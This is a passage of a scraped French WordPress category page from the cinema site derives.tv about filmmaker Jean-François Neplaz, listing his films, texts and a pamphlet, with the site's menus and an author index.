!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-neplaz category-80 wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack global-block-template-14 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Neplaz</span></div></div>

                        <h1 class="entry-title td-page-title">Neplaz</h1>
                        <div class="td-category-description"><p>Lire la <a href="http://derives.tv/wp-content/uploads/2012/06/Filmo-JfN1.pdf">filmographie commentée de Jean-François Neplaz</a>.</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Dernier <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://derives.tv/constellation/neplaz/">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://derives.tv/constellation/neplaz/?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://derives.tv/constellation/neplaz/?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://derives.tv/constellation/neplaz/?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://derives.tv/constellation/neplaz/?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://derives.tv/constellation/neplaz/?filter_by=random_posts">Au hasard</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap" role="main">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/dernier-film/"  rel="bookmark" class="td-image-wrap " title="Dernier film" ><img class="entry-thumb" src="" alt="" title="Dernier film" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2013/03/arton882-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/dernier-film/"  rel="bookmark" title="Dernier film">Dernier film</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    





Contact : nespole(arobase)wanadoo.fr                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/la-ciotat-le-17-juillet-2012/"  rel="bookmark" class="td-image-wrap " title="La Ciotat, le 17 juillet 2012" ><img class="entry-thumb" src="" alt="" title="La Ciotat, le 17 juillet 2012" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2012/10/arton817-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/la-ciotat-le-17-juillet-2012/"  rel="bookmark" title="La Ciotat, le 17 juillet 2012">La Ciotat, le 17 juillet 2012</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Des danseurs de la compagnie Ex-Nihilo, un cinéaste du collectif Film Flamme, Jean-François Neplaz, et des cigales.                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/signe-ascendant/"  rel="bookmark" class="td-image-wrap " title="Signe ascendant" ><img class="entry-thumb" src="" alt="" title="Signe ascendant" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2012/06/arton719-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/signe-ascendant/"  rel="bookmark" title="Signe ascendant">Signe ascendant</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    70 mn / Poème documentaire / 16 mm /1996 /
Loin des yeux


Cet échange de courriers venus d&#039;un autre siècle.

Que faudrait-il y ajouter ?

Un peu...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/artistes-sous-l-uniforme/"  rel="bookmark" class="td-image-wrap " title="artistes sous l’uniforme" ><img class="entry-thumb" src="" alt="" title="artistes sous l’uniforme" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2011/11/9791091248112_1_75-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/artistes-sous-l-uniforme/"  rel="bookmark" title="artistes sous l’uniforme">artistes sous l’uniforme</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    [un pamphlet] de Jean-François Neplaz, 2011                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/polygone-etoile/"  rel="bookmark" class="td-image-wrap " title="Le polygone étoilé" ><img class="entry-thumb" src="" alt="" title="Le polygone étoilé" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2011/06/jpg_Polygone_salle-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/polygone-etoile/"  rel="bookmark" title="Le polygone étoilé">Le polygone étoilé</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Cinéma International de Quartier géré par le collectif Film flamme, Marseille                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/panier-cinejournal-film-flamme/"  rel="bookmark" class="td-image-wrap " title="Panier Cinéjournal &#8211; Film flamme" ><img class="entry-thumb" src="" alt="Photogramme du film Panier Cinéjournal" title="Panier Cinéjournal &#8211; Film flamme" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2008/04/jpg_flamme2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/panier-cinejournal-film-flamme/"  rel="bookmark" title="Panier Cinéjournal &#8211; Film flamme">Panier Cinéjournal &#8211; Film flamme</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Texte de Jean-François Neplaz, 2001                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
